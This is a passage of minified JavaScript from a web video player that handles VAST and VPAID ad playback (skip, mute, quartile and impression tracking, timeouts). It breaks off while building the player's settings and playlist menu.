onTagError(){onError(4==tag.error.code?403:405)}function onError(t){if(!die_error&&!removed){if(die_error=!0,log("VAST video playing error "+t),vpaid)for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.unsubscribe(vpaidCallbacks[e],e);Event("Error",!1,t>0?t:400),clearInterval(vpaid_int),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),o.actions.VastError()}}function RemoveAndPlay(){Event("remove"),RemoveTimeouts(),removed||(removed=!0,o.actions.VastRemoveAndPlay())}function RemoveTimeouts(){clearTimeout(vpaid_t),clearTimeout(vpaid_stop_t),clearTimeout(vpaid_complete_t),clearTimeout(video_t)}function onEnded(){vpaidcompleted||Event("complete",!0),RemoveAndPlay()}function onClose(){Event("close",!0);var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,gaTracker("vast_skip","VAST Skip"),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay()}function onSkip(){var t=new Date;o.clicktime=t.getTime(),o.vastclick=!0,log("VAST Skip"),gaTracker("vast_skip","VAST Skip"),!vpaidskipped&&vpaid&&vast.isVpaid?(log("VPAID Skip request"),vpaid.skipAd()):(Event("skipAd",!0),Event("skip",!0),1==v["vast_"+o.vasttype+"skipor"]?o.actions.VastNext():RemoveAndPlay())}function onInvite(){Event("addClick"),Event("acceptInvitation",!1),onClick()}function onToggleMute(){_muted?onUnmute():onMute()}function onMute(){var t=!1;log((vast.isVpaid?"VPAID":"VAST")+" Mute"),youtube||vimeo?ytag.Mute():(clearInterval(slow_unmute),vast.isVpaid?vpaid?(vpaidvolume=vpaid.getAdVolume()>0?vpaid.getAdVolume():v.vast_volume,vpaid.setAdVolume(0)):t=!0:(Event("mute"),tag.muted=!0)),t||(Unmutebut(1),MuteIcon(!0))}function MuteIcon(t){_muted=t,exist(uimute)&&(uimute.innerHTML=t?unmuteicon:muteicon)}function onUnmute(){var t=!1;youtube||vimeo?(ytag.Unmute(),Event("unmute")):vast.isVpaid?vpaid?(v.vpaid_mute_impression=0,0==unmute_volume&&(unmute_volume=vpaidvolume)<.3&&(unmute_volume=v.vast_default_volume),vpaid.setAdVolume(0),tag.muted=!1,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)):t=!0:(tag.muted=!1,0==unmute_volume&&(unmute_volume=tag.volume)<.3&&(unmute_volume=v.vast_default_volume),tag.volume=0,clearInterval(slow_unmute),slow_unmute=setInterval(SlowUnMute,200)),t||(Unmutebut(0),MuteIcon(!1))}function Unmutebut(t){var e=uiunmutebut;if(1==v.vast_unmutebut&&e){var o={mc:e,me:"uiunmutebut",type:"left"};1==t?(show(e),o.to=0):(o.to=-200,o.hide=!0);new Motion(o)}}function SlowUnMute(){if(v.vast_volume=unmute_volume,vast.isVpaid){var t=vpaid.getAdVolume();t<unmute_volume&&t<.99?vpaid.setAdVolume(parseFloat(t)+.1):(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}else tag.volume<unmute_volume&&tag.volume<.95?tag.volume+=.1:(unmute_volume=0,clearInterval(slow_unmute),Event("unmute"))}function onTouchStart(){_move=!1}function onTouchMove(){_move=!0}function onScreenClick(){var t=!1;o.system.mobile&&_move&&(t=!0),removed&&(t=!0),t||(paused?Resume():onClick()),1==v.vast_unmuteonclick&&onUnmute()}function onClick(t){if(!start_timeout){var e=new Date;o.clicktime=e.getTime(),Event("click"),(1==v.vast_addclick||t)&&Event("addClick"),gaTracker("vast_click","VAST Click");var i=!1;if(exist(vast.click)&&""!=vast.click){for(var s=["ref","referer","host"],n=0;n<s.length;n++)vast.click=vast.click.replace(new RegExp("\\("+s[n]+"\\)","gi"),"host"==s[n]?encodeURIComponent(o.domain):Href());js2("vast_clickurl",vast.click),1==v.vast_openclick&&window.open(vast.click,"_blank"),i=!0}1==v.vast_pauseonclick?Pause(i):1==v.vast_closeonclick&&i&&o.actions.VastRemoveAndPlay(1==v.vast_playonclick?"":"dontplay")}}function onPlay(){onTimeupdate(),Event("start",!0)}function onPause(){Pause(!0)}function Pause(t){vast.isVpaid&&vpaid&&(vpaid.pauseAd(),controls&&show2(uiplay),paused=!0),vast.isImg&&(clearInterval(img_int),controls&&show2(uiplay),paused=!0),vast.isVpaid||vast.isImg||t&&(youtube||vimeo?ytag.Pause():tag.pause(),Event("pause"),show2(uiplay),paused=!0),uitxt&&hide2(uitxt),StopBuffering()}function Resume(){paused&&(vast.isVpaid&&vpaid&&(vpaid.resumeAd(),hide2(uiplay),paused=!1),vast.isImg&&(img_int=setInterval(onTimeupdate,100),onTimeupdate(),hide2(uiplay),paused=!1),vast.isVpaid||vast.isImg||(youtube||vimeo?ytag.Play():tag.play(),Event("resume"),hide2(uiplay),paused=!1),uitxt&&show2(uitxt))}function CurrentTime(){var t=0;return youtube||vimeo?t=ytag.time():vast.isImg?(t=imgtime,imgtime+=.1):t=tag.currentTime,t}function CurrentVolume(){if(vast){if(!vast.isVpaid)return tag.muted?0:tag.volume;if(vpaid){var t=-1;try{t=vpaid.getAdVolume()}catch(t){log(t)}return t}}}function onTimeupdate(t){if(tag&&!removed){var e=CurrentTime();if(impression||(onImpression(),impression=!0),qrts[0]||e>duration/4&&(Event("firstQuartile",!0),qrts[0]=!0),qrts[1]||e>duration/2&&(Event("midpoint",!0),qrts[1]=!0),qrts[2]||e>duration/4*3&&(Event("thirdQuartile",!0),qrts[2]=!0),exist(vast.progresstimes))for(var i=0;i<vast.progresstimes.length;i++)e>=vast.progresstimes[i]&&Event("progress_"+vast.progresstimes[i],!0);onTimeupdateExtensions(e),e>0&&e>last_time&&StopBuffering(),null==o.vasttype&&("intro"==vast.adsystem&&(o.vasttype="preroll"),"outro"==vast.adsystem&&(o.vasttype="postroll")),vast.isImg&&e>duration&&onEnded(),last_time=e}}this.timeUpdate=function(){onTimeupdate()};var tu0=!0;function onTimeupdateExtensions(t){if(js3("vast_time",t),!(vast.isVpaid&&tu0&&(tu0=!1,t<duration-2&&duration>0))){if(exist(vast.extensions)){if(exist(vast.events.sec)&&!vpaidcompleted)for(var e=0;e<vast.events.sec.length;e++)t>=vast.events.sec[e]&&vast.events.sec[e]>-1&&(Event("second"+vast.events.sec[e],!0),vast.events.sec[e]-=1e3);UpdateSkipTimes(t)}if(controls&&duration>0){var o=parseInt(t/duration*100),i=document.getElementById("pljsvastprogressbar_"+v.id);if(i)if(isNaN(o))o=100;else{var s=i.getAttribute("r"),n=Math.PI*(2*s);o<0&&(o=0),o>100&&(o=100),css(i,{opacity:1,strokeDashoffset:(100-o)/100*n})}}}}function UpdateSkipTimes(t){var e;exist(vast.extensions)&&controls&&t>=last_skiptime&&(exist(vast.extensions.skipTime)&&vast.extensions.skipTime>-1&&vast.extensions.skipTime<100&&uiskip&&(e=!0,t>vast.extensions.skipTime?(js3("vast_skipTime",vast.extensions.skipTime),ShowSkip(),vast.extensions.skipTime=null):uiskip.innerHTML=Lang("skip_after_")+Math.round(vast.extensions.skipTime-t)),exist(vast.extensions.skipTime2)&&vast.extensions.skipTime2>-1&&(e&&vast.extensions.skipTime2<vast.extensions.skipTime&&(vast.extensions.skipTime2=vast.extensions.skipTime),t>vast.extensions.skipTime2&&(js3("vast_skipTime2",vast.extensions.skipTime2),Event("skipTime2"),uix&&css(uix,{top:0,opacity:1,display:"block"}),vast.extensions.skipTime2=null)),last_skiptime=t)}function ShowSkip(){uiskip&&!removed&&(uiskip.innerHTML=Lang("skip"),css(uiskip,{cursor:"pointer","font-size":(v.vast_skip_size?v.vast_skip_size:16)*existv(v.globalfs,1),display:"block"}),1==v.vast_skip2right?(uiskip.onclick=onSkip,uiskip.addEventListener("mouseover",(function(){css(uiskip,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),uiskip.addEventListener("mouseout",onOutSkip)):uiprogress&&(css(uiprogress,{cursor:"pointer"}),uiprogress.onclick=onSkip,uiprogress.addEventListener("mouseover",(function(){css(uiprogress,{"background-color":hex2rgb(v.vast_skipbgcolor,existv(v.vast_skipbga,.5)+.3)})})),onOutSkip(),uiprogress.addEventListener("mouseout",onOutSkip)))}function onSeeking(){}function onSeeked(){}function onImpression(){die_error||removed||(Event("Impression",!0),Event("Impress",!0),Event("creativeView",!0),gaTracker("vast_impression","VAST Impression"),ImpressionActions())}function ImpressionActions(){var t="intro"==vast.adsystem||"outro"==vast.adsystem?"intro":o.vasttype;o.actions.VastImpression(1==vast.skipimp),v["vast_"+t+"timebreak"]>0&&StoreImpression(t),o.vast_impressions++,o.vast_impressions_all++,o.vast_longtomsg&&o.vast_longtomsg.remove(),_muted&&Unmutebut(1),impression=!0,1==o.vast_stop&&(o.vast_stop=2),o.vast_poster&&hide2(o.vast_poster),StopBuffering()}function onDuration(){Event("AdLoaded",!0),js3("vast_duration",duration=tag.duration)}function onVolume(){js3("vast_volume",VastInfo())}function onProgress(t){}var vpaidCallbacks={AdStarted:vpaidStartAd,AdStopped:vpaidStopAd,AdSkipped:vpaidSkipAd,AdLoaded:vpaidAdLoaded,AdLinearChange:vpaidAdLinearChange,AdSizeChange:vpaidAdSizeChange,AdExpandedChange:vpaidAdExpandedChange,AdSkippableStateChange:vpaidAdSkippableStateChange,AdDurationChange:vpaidAdDurationChange,AdRemainingTimeChange:vpaidAdRemainingTimeChange,AdVolumeChange:vpaidAdVolumeChange,AdImpression:vpaidAdImpression,AdClickThru:vpaidAdClickThru,AdInteraction:vpaidAdInteraction,AdVideoStart:vpaidAdVideoStart,AdVideoFirstQuartile:vpaidAdVideoFirstQuartile,AdVideoMidpoint:vpaidAdVideoMidpoint,AdVideoThirdQuartile:vpaidAdVideoThirdQuartile,AdVideoComplete:vpaidAdVideoComplete,AdUserAcceptInvitation:vpaidAdUserAcceptInvitation,AdUserMinimize:vpaidAdUserMinimize,AdUserClose:vpaidAdUserClose,AdPaused:vpaidAdPaused,AdPlaying:vpaidAdPlaying,AdError:vpaidAdError,AdErrorVpaid:vpaidAdErrorVpaid,AdLog:vpaidAdLog,AdViewable:vpaidAdViewable};function Vpaid(){if("function"==typeof vpaid.handshakeVersion){for(var e in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(e)&&vpaid.subscribe(vpaidCallbacks[e],e,this);if(vast.vpdevnts)for(var i=0;i<vast.vpdevnts.length;i++)""!=vast.vpdevnts[i]&&(eval("function pjsvpd_"+vast.vpdevnts[i]+"(){Event('"+vast.vpdevnts[i]+"');}"),vpaid.subscribe(eval("pjsvpd_"+vast.vpdevnts[i]),vast.vpdevnts[i],this));1==v.vpaid_slotinframe&&vpaidframe&&(vpaidslot2=document.createElement("div"),vpaidframe.contentDocument.body.appendChild(vpaidslot2),css(vpaidslot2,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",cursor:"pointer"})),vpaid.initAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal",720,exist(vast.adparameters)?{AdParameters:vast.adparameters}:"",{slot:1==v.vpaid_slotinframe?vpaidslot2:vpaidslot,videoSlot:tag,videoSlotCanAutoPlay:!0}),css(vpaidslot,{cursor:"pointer"}),vpaidslot.style.zIndex=0}else log("VPAID incorrect"),onError(901)}function vpaidAdLog(t){log("VPAID Log: "+t)}function vpaidAdViewable(){Event("viewable",!0)}function vpaidAdError(t){vpaidcompleted?(log("VPAID Error but completed",t),vpaidStopAd()):(log("VPAID Error",t),"object"==typeof t&&1==v.log&&console.log(t),onError(901))}function vpaidAdErrorVpaid(t){vpaidcompleted||(log("VPAID Error",t),Event("Error",!1,t>0?t:400))}function vpaidAdLoaded(){1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen(),log("VPAID Loaded, ad "+vpaid.getAdLinear()),Event("AdLoaded",!0),"nonlinear"!=vpaid.getAdLinear()?(1!=v.vpaid_waitstart?(StartVpaidVolume(),clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout),vpaid.startAd()):js("vast_readystart"),clearInterval(vpaid_int2),vpaid_int2=setInterval(vpaidAdRemainingTimeChange,1e3),vpaidAdRemainingTimeChange()):vpaidAdError("Nonlinear")}function StartVpaidVolume(){vpaid&&(0==v.vast_volume||1==vast.mute||1==v.vast_unmutehover&&!o.system.mobile&&1!=o.mouseHere?vpaid.getAdVolume()>0&&-1!=vast.mute&&onMute():-1!=v.vast_volume?vpaid.setAdVolume(parseFloat(v.vast_volume)):vpaid.setAdVolume(parseFloat(v.volume)))}function StopBuffering(){vast.buffering&&(uibuffer&&hide2(uibuffer),vast.buffering=!1,clearInterval(push_wait_int))}function onWaiting(){uibuffer&&show2(uibuffer),vast.buffering=!0,1==v.vast_push_waiting&&(clearInterval(push_wait_int),push_wait_int=setInterval(PushWaiting,1500))}function PushWaiting(){UpdateSkipTimes(last_skiptime+=1)}function vpaidStartAd(){vpaidstarted=!0,1!=v.vpaidvideotimeout&&(vpaidvideostarted=!0),duration=vpaid.getAdDuration();var t,e=vpaid.getAdRemainingTime();duration>0||exist(vast.duration)&&vast.duration>=e&&(duration=vast.duration),duration>=5e3&&(duration/=1e3),js3("vast_duration",duration),o.vast_poster&&hide2(o.vast_poster),js_events=[],imps=[],qrts=[],log("VPAID Started"),indOf([vast.wrapper,vast.vasturl],"pjsvvs=1")&&(t=!0),1==v.vast_visibleonstart&&!vast.skipimp&&!t&&o.actions.VpaidStarted(),Event("creativeView",!0),StopBuffering()}function vpaidVideoTimeout(){vpaidvideostarted||die_error||(log("VPAID timeout"),js3("vpaid_video_timeout",VastInfo()),onError(901))}function vpaidQuartileTimeout(){vpaidquartile||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID quartile timeout"),js3("vpaid_quartile_timeout",VastInfo()),onError(901))}function vpaidStoppedTimeout(){vpaidstopped||die_error||0==v.vpaid_mute_impression&&paused||(log("VPAID stopped timeout"),js3("vpaid_stopped_timeout",VastInfo()),removed||(impression?vpaidStopAd():onError(901)))}function tagTimeout(){tag&&(die_error||0!=tag.currentTime||0!=duration||(log("VAST video loading timeout"),js3("vast_video_timeout",VastInfo()),onError(402)))}function vpaidLoadTimeout(){vpaidvideostarted||die_error||1==v.vpaid_waitstart||(log("VPAID loading timeout"),js3("vpaid_loading_timeout",VastInfo()),onError(901))}function vpaidStopAd(){removed||vpaidstopped||(log("VPAID Stopped"),vpaidstopped=!0,removed||impression?vpaidcompleted||vpaidskipped?RemoveAndPlay():remove_t=setTimeout(RemoveAndPlay,200):(vpaidstarted&&duration>0&&remainigs>75&&exist(vast.prt)&&vpaidImpression(),log("VPAID No impression --\x3e Error ("+remainigs+")"),onError(901)))}function vpaidSkipAd(){log("VPAID Skipped"),vpaidskipped=!0,onSkip()}function vpaidAdSizeChange(){log("VPAID SizeChanged: "+vpaid.getAdWidth()+" x "+vpaid.getAdHeight()),vpaid.getAdHeight()>0&&vpaid.getAdWidth()>0&&1==v.changeheight&&1==v.changevastheight&&o.actions.changeAspect(vpaid.getAdWidth()/vpaid.getAdHeight(),!0)}function vpaidAdExpandedChange(){log("VPAID ExpandedChange: "+vpaid.getAdExpanded())}function vpaidAdSkippableStateChange(){controls&&(log("VPAID AdSkippableStateChange: "+vpaid.getAdSkippableState()),vpaid.getAdSkippableState()?ShowSkip():hide2(uiskip))}function vpaidAdDurationChange(){log("VPAID DurationChanged: "+vpaid.getAdDuration()),vpaid.getAdDuration()>0&&js3("vast_duration",duration=vpaid.getAdDuration())}function vpaidAdRemainingTimeChange(t){var e=vpaid.getAdDuration();t&&clearInterval(vpaid_int2);var o=vpaid.getAdRemainingTime();e>0&&e!=duration&&vpaidAdDurationChange(),remainigs++,(0==duration||o>duration)&&o>0&&js3("vast_duration",duration=o),o>0?duration>0&&onTimeupdateExtensions(duration-o):1==v.vpaid_noremainingtime&&(log("VPAID time",remainigs-1,o,duration),onTimeupdateExtensions(remainigs-1))}function vpaidAdVolumeChange(){null!=vpaid.getAdVolume()&&(0==vpaid.getAdVolume()?(Event("mute"),vpaidvolume2=0,MuteIcon(!0)):(0==vpaidvolume2&&(Event("unmute"),MuteIcon(!1)),vpaidvolume2=vpaid.getAdVolume())),log("VPAID VolumeChanged: "+vpaid.getAdVolume()),vpaidvolume2>0&&1==v.vpaid_mute_impression&&!impression&&onMute()}function vpaidAdImpression(){1!=vast.vpaidImOnVdSrt&&vpaidImpression()}function vpaidImpression(){vpaidcompleted=!1,log("VPAID Impression",duration),Event("Impression"),Event("Impress"),ImpressionActions(),gaTracker("vast_impression","VAST Impression"),v.vpaid_timeout2>-1&&(clearTimeout(vpaid_t),vpaid_t=setTimeout(vpaidVideoTimeout,1e3*v.vpaid_timeout2)),1==v.vpaid_mute_impression&&onMute()}function vpaidAdClickThru(t,e,o){log("VPAID ClickThru"),exist(t)&&"string"==typeof t&&t.indexOf("//")>-1&&1==o&&(vast.click=t),exist(vast.extensions.isClickable)?1==vast.extensions.isClickable?onClick(!0):(Event("click"),Event("addClick")):onClick(!0)}function vpaidAdInteraction(){}function vpaidAdVideoStart(){1==vast.vpaidImOnVdSrt&&vpaidImpression(),log("VPAID AdVideoStart"),o.actions.VpaidStarted(),vpaidvideostarted=!0,clearTimeout(vpaid_t),v.vpaid_timeout3>-1&&(vpaid_t=setTimeout(vpaidQuartileTimeout,1e3*v.vpaid_timeout3)),clearTimeout(vpaid_stop_t),v.vpaid_timeout4>-1&&(vpaid_stop_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout4)),1==v.vpaid_mute_impression&&onMute(),Event("start",!1),o.vpaid_starts++,v.vpaid_startlimit>0&&o.vpaid_starts>v.vpaid_startlimit&&(log("VPAID start limit"),onError())}function vpaidAdVideoFirstQuartile(){vpaidquartile=!0,log("VPAID firstQuartile"),Event("firstQuartile",!1)}function vpaidAdVideoMidpoint(){log("VPAID midpoint"),Event("midpoint",!1)}function vpaidAdVideoThirdQuartile(){log("VPAID thirdQuartile"),Event("thirdQuartile",!1)}function vpaidAdVideoComplete(){if(!vpaidcompleted){for(var t in Event("complete",!1),vpaidcompleted=!0,vast.events)vast.events.hasOwnProperty(t)&&0==t.indexOf("old_")&&(vast.events[t.substr(4)]=vast.events[t]);if(exist(vast.events.sec))for(var e=0;e<vast.events.sec.length;e++)vast.events.sec[e]+=1e3;v.vpaid_timeout5>-1&&(clearTimeout(vpaid_complete_t),vpaid_complete_t=setTimeout(vpaidStoppedTimeout,1e3*v.vpaid_timeout5))}log("VPAID complete")}function vpaidAdLinearChange(){log("VPAID linear has changed: "+vpaid.getAdLinear())}function vpaidAdUserAcceptInvitation(){Event("acceptInvitation",!1)}function vpaidAdUserMinimize(){}function vpaidAdUserClose(){var t=new Date;o.clicktime=t.getTime(),Event("close",!0),o.vastclick=!0,gaTracker("vast_skip","VAST Skip")}function vpaidAdPaused(){vast.isVpaid&&vpaidcompleted||(Event("pause"),1==v.vpaid_nopause?vpaid.resumeAd():(controls&&1==v.vast_pauseonclick&&show2(uiplay),paused=!0))}function vpaidAdPlaying(){Event("resume"),controls&&exist(uiplay)&&hide2(uiplay),paused=!1}function StoreImpression(t){if(v["vast_"+t+"timebreak"]>0&&o.storage){var e=1*localStorage.getItem("pljs"+t+"i_"+o.d),i=!1;if(e?e+1>=v["vast_"+t+"tbimp"]&&(i=!0):e=0,i||o.vast_impressions_all+1>=v["vast_"+t+"tbimp"]){var s=new Date;localStorage.setItem("pljs"+t+"_"+o.d,s.getTime()),localStorage.setItem("pljs"+t+"i_"+o.d,0),o.actions.EmptyVastUrl()}else localStorage.setItem("pljs"+t+"i_"+o.d,e+1)}}function Event(t,e,i,s){if("start"==t&&(o.vast_started=!0,1==v.miniwithvast&&o.minify&&o.minify.Check()),exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||(e?(exist(js_events[t])||js3("vast_"+t,VastInfo()),js_events[t]=!0):js3("vast_"+t,i>0?i:VastInfo())),exist(vast.events)&&exist(vast.events[t])){log("VAST Event "+t);for(var n=0;n<vast.events[t].length;n++){var a=vast.events[t][n],r=!1;if(exist(a)){if(imps.indexOf(a)>-1&&(r=!0),"Impression"==t&&imps.push(a),i>0&&(a.indexOf("[ERRORCODE]")>0?a=a.replace("[ERRORCODE]",i):1==s&&(r=!0)),a.indexOf("(visibility)")>0&&exist(o.visibility)&&(a=a.replace("(visibility)",o.visibility)),a.indexOf("(volume)")>0&&(a=a.replace("(volume)",CurrentVolume())),(a=(a=a.replace("(adblock)",o.ab?1:0)).replace(/\(random\)/g,Math.random())).indexOf(".pjstat")>0){a=a+"&m="+(o.system.tv?2:o.system.mobile?1:0)+"&h="+(exist(v.parent_domain)?v.parent_domain:o.domain)+("overlay"==o.vasttype||vast.isFrm?"&r=1":"")+"&s="+o.sessid}if("object"==typeof v.vast_replace)for(var l in v.vast_replace)if(v.vast_replace.hasOwnProperty(l))for(var d=0;d<5;d++)a=a.replace(l,v.vast_replace[l])}else r=!0;r||gif(a)}e&&(vast.events["old_"+t]=vast.events[t],vast.events[t]=void 0)}"click"==t&&1==v.vast_addclick&&Event("addClick")}function js2(t){"intro"!=vast.adsystem&&"outro"!=vast.adsystem&&js(t)}function js3(t,e){exist(vast.prt)&&0==v.eventstrackervast&&1!=v.vpaid||"intro"==vast.adsystem||"outro"==vast.adsystem||js(t,e)}function RemoveInterface(){if(RemoveControl("uiplay"),tag&&tag.played.length>0&&tag.pause(),controls&&o.vastcontainer.contains(uix)){1==v.vast_title&&RemoveControl("uit");for(var t=["uiprogress","uiskip","uix","uitxt","uitxt","uimute","uiposter","uiunmutebut"],e=0;e<t.length;e++)RemoveControl(t[e])}}function RemoveControl(x){exist(eval(x))&&o.vastcontainer.contains(eval(x))&&("uitxt"==x&&uitxt.removeEventListener("click",onInvite),o.vastcontainer.removeChild(eval(x)),eval(x+" = null;"))}function VpaidSetStartAd(){vast.isVpaid?!vpaidstarted&&vpaid&&vpaid.startAd():!vaststarted&&PlayStart()}this.config=function(t){return!!vast&&vast[t]},this.tagLive=function(){var t=!1;if(tag&&tag.parentElement)try{"hdvbplayer"==tag.parentElement.nodeName&&(t=!0)}catch(e){t=!1}return(!vast||!vast.isVpaid)&&t},this.info=function(t){return!!vast&&vast[t]},this.active=function(){return!removed},this.Resize=function(){vast&&vast.isVpaid&&vpaid&&vpaid.resizeAd(o.screen_w,o.screen_h,o.fullscreen?"fullscreen":"normal")},this.getVolume=function(){return CurrentVolume()},this.pause=function(){return!(removed||paused||!vast)&&(Pause(!0),!0)},this.resume=function(){return!(removed||!paused||!vast)&&(Resume(),!0)},this.VpaidSet=function(t,e){vast&&("setAdVolume"==t&&(0==e?onMute():onUnmute()),"stopAd"==t&&RemoveAndPlay(),"startAd"==t&&VpaidSetStartAd(),"skipAd"==t&&onSkip(),"pauseAd"==t&&onPause(),"resumeAd"==t&&onPlay())},this.startAd=function(){1!=v.vpaid_waitstart||vpaidstarted||(vast.isVpaid&&vpaid&&StartVpaidVolume(),VpaidSetStartAd())},this.mute=function(){onMute()},this.imp=function(t){if(impression&&!removed)for(var e=t.split(","),o=0;o<e.length;o++)gif(e[o])},this.RemoveForNextAd=function(){if((youtube||vimeo)&&(clearInterval(ytinterval),ytag.Remove()),vast){if(RemoveInterface(),vast.isVpaid){if(exist(vpaidslot)){if(!vpaidstopped&&vpaid&&vpaidstarted)try{vpaid.stopAd()}catch(t){log(t)}if(vpaid)for(var t in vpaidCallbacks)vpaidCallbacks.hasOwnProperty(t)&&vpaid.unsubscribe(vpaidCallbacks[t],t);o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)}if(clearInterval(vpaid_int),clearInterval(vpaid_int2),clearInterval(vpaidframe_int),clearInterval(push_wait_int),RemoveTimeouts(),1!=vast.hidevpaid&&vpaidframe)try{o.vastcontainer.removeChild(vpaidframe)}catch(t){}}else hide(tag);onWaiting()}exist(vpaidslot)&&(clearInterval(img_int),o.vastcontainer.contains(vpaidslot)&&1!=vast.hidevpaid&&o.vastcontainer.removeChild(vpaidslot)),vast&&(vast.events=[]),removed=!0,impression=!1,remainigs=0,mp3=!1,imps=[],qrts=[]},this.waitGo=function(t){vast=t},this.Remove=function(){try{o.vastcontainer.contains(tag)&&o.vastcontainer.removeChild(tag)}catch(t){}this.RemoveForNextAd(),removed=!0;try{o.frame.contains(o.vastcontainer)&&1!=vast.hidevpaid&&o.frame.removeChild(o.vastcontainer),1==vast.hidevpaid&&hide2(o.vastcontainer)}catch(t){}}},Settings=function(is){var i,style=[],f=[],fbg=[],fimg=[],ftitle=[],fvalue=[],faction=[],f2=[],f2bg=[],f2img=[],f2title=[],f2value=[],f2action=[],stout=[],is_visible=!1,open_action,open_settings=-1,empty=!0,key=is,playlist,shuffle=[],shuffle_=[],plid="",plfolder="",plx=-1,sub_settings_on=!1,sub_settings=!1,autonextopenfolder=!1,autoprevopenfolder=!1,justshow=!1,removed=!1,showinterval,arrinterval,wheelinterval,hidetimeout,settimer,shr=[],clr=[],iclr=0,_cstm=0,evntclk="click",evntovr=o.system.mobile?"touchstart":"mouseover",evntout=o.system.mobile?"touchend":"mouseout";style=UpdateObject(style,v[is]),style=MarginPadding(v[is],"margin","margin"),0==style.marginbg&&(style.marginbgpadding="0 0 0 0"),style=MarginPadding(v[is],"bgpadding","marginbgpadding"),style=MarginPadding(v[is],"padding","padding"),style.scrollwidth=0;var _activeIcon="<svg style='margin-top:3px' width='"+2*style.activeiconsize+"' height='"+(2*style.activeiconsize>style.valuefontsize?2*style.activeiconsize:style.valuefontsize)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><ellipse ry='"+style.activeiconsize+"' rx='"+style.activeiconsize+"' cy='"+(2*style.activeiconsize>style.valuefontsize?style.activeiconsize:style.valuefontsize/2)+"' cx='"+style.activeiconsize+"' fill='#"+style.valuecolor+"'/></g></svg>",_xIcon="<svg width='"+2*style.activeiconsize+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' ><g><ellipse ry='"+(style.activeiconsize-1)+"' rx='"+(style.activeiconsize-1)+"' cy='"+(style.valuefontsize/2+2)+"' cx='"+style.activeiconsize+"' stroke='#"+style.valuecolor+"' stroke='1' fill-opacity='0'/></g></svg>",xx=4,_nextIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+2)+"' height='"+style.valuefontsize+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='1' y1='"+(style.valuefontsize/2-xx)+"' x2='"+xx+"' y2='"+style.valuefontsize/2+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/><line x1='"+xx+"' y1='"+style.valuefontsize/2+"' x2='1' y2='"+(style.valuefontsize/2+xx)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",_prevIcon="<hdvbplayer style='display:inline-block;'><svg width='"+(xx+10)+"' height='"+(style.valuefontsize+1)+"' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg' style='float:left'><g><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2-xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round' /><line x1='1' y1='"+(style.valuefontsize/2+2)+"' x2='"+xx+"' y2='"+(style.valuefontsize/2+xx+2)+"' stroke='#"+style.color+"' stroke-width='1' stroke-linecap='round'/></g></svg></hdvbplayer>",bordercolor="rgba("+(style.bordercolor?hexToRgb(style.bordercolor.replace("#","")):"")+","+existv(style.brda,1)+")",container=createElement("div");o.frame.appendChild(container),css(container,{overflow:"hidden",display:"block",opacity:0,"border-radius":style.rounding});var mpi={};for(var i in o.menuproc)o.menuproc.hasOwnProperty(i)&&(mpi[o.menuproc[i]]=-1);container.style.zIndex="settings"==is?100:99;var control=createElement("div"),downi,downin;if(o.small&&(style.smallfontsize>0&&(style.fontsize=style.smallfontsize),style.floatwidthsmall>0&&(style.floatwidth=style.floatwidthsmall),style.floatheightsmall>0&&(style.floatheight=style.floatheightsmall)),css(control,{position:"relative",top:0,left:0,display:"block",width:"100%","padding-top":style.bgpaddingtop,"padding-right":style.bgpaddingright+20,"padding-bottom":style.bgpaddingbottom,"padding-left":style.bgpaddingleft,color:style.color,"font-size":style.fontsize*existv(v.globalfs,1),"font-family":checkFont(style.font),"letter-spacing":style.letterspacing+"px"}),o.system.safari&&css(control,{"min-width":220}),"playlist"!==is&&css(control,{"overflow-y":"scroll"}),container.appendChild(control),1!=style.floatleft){var control2=createElement("div");css(control2,{display:"block",overflow:"hidden","border-radius":style.rounding}),1!=style.floatleft&&o.system.safari&&css(control2,{"min-width":220}),control.appendChild(control2)}if(attr(control,{id:v.id+"_"+is}),"playlist"==is&&(1==style.floatleft?(css(control,{width:"100%","padding-right":style.bgpaddingright,"padding-bottom":style.bgpaddingbottom+20,"overflow-x":"scroll","white-space":"nowrap"}),css(container,{width:o.screen_w-style.marginright-style.marginleft,height:style.floatheight+style.bgpaddingtop+style.bgpaddingbottom})):(css(control,{"overflow-y":"scroll"}),1==style.width100&&ResizePlaylist()),1==style.marginbg&&css(container,{"background-color":style.marginbgcolor}),1==v.playlist.droplist&&hide2(container)),1==style.scrollarrows){var arr_up=createElement("div"),scrollbgcolor=hexToRgb(1==style.marginbg?style.marginbgcolor:style.bgcolor);1==style.floatleft?(StyleArrow(arr_up,"to right, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","left",12,5,7,10,7,10,12,15),arr_up.addEventListener(evntclk,ScrollLeft)):(StyleArrow(arr_up,"to bottom, 